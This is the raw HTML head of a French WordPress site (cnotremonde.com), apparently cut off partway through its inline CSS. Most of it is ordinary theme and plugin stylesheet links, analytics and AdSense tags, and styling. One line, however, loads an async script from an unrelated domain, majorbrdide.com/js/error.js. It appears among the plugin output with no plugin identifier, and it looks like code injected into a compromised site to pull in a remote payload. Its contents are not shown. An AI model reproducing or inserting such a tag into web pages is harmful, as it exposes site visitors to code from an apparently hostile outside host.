<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/2564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=2564' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 